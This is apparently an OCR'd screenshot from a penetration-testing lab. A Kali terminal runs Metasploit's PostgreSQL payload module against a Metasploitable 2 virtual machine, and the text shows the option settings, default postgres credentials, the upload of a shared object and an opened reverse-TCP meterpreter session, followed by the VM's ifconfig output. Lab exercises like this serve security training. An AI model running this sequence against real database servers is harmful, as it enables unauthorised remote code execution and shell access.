 kali@kali: ~
File Actions Edit View Help
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set rhost 192.168.1.109
rhost => 192.168.1.109
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.1.115
lhost => 192.168.1.115
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.1.115:4444
[*] 192.168.1.109:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/RqJBrunp.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.1.109
[*] Meterpreter session 1 opened (192.168.1.115:4444 -> 192.168.1.109:36778) at 2024-11-13 11:20:46 -0500
meterpreter > getuid
Server username: postgres
meterpreter >
metasloitable 2 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
-bash: run: command not found
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:8a:ee:49
inet addr:192.168.1.109 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe8a:ee49/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:16952 errors:0 dropped:0 overruns:0 frame:0
TX packets:6832 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7763491 (7.4 MB) TX bytes:890140 (869.2 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:729 errors:0 dropped:0 overruns:0 frame:0
TX packets:729 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:313700 (306.3 KB) TX bytes:313700 (306.3 KB)
msfadmin@metasploitable:~$ _
CTRL (DESTRA)